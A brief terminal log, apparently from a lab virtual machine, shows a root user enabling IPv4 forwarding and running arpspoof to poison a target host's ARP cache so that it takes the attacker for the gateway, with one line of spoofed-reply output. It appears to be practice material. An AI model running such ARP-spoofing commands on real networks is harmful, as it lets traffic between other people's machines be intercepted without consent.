 root@LAPTOP-8Q7OHFAS:~/桌面# echo1 1 >/proc/sys/net/ipv4/ip_forward
bash: echo1: 未找到命令
root@LAPTOP-8Q7OHFAS:~/桌面# echo 1 >/proc/sys/net/ipv4/ip_forward
root@LAPTOP-8Q7OHFAS:~/桌面# ^C
root@LAPTOP-8Q7OHFAS:~/桌面# arpspoof -i eth0 -t 192.168.136.130 192.168.136.2
0:c:29:97:cc:57 0:c:29:b8:fe:30 0806 42: arp reply 192.168.136.2 is-at 0:c:29:97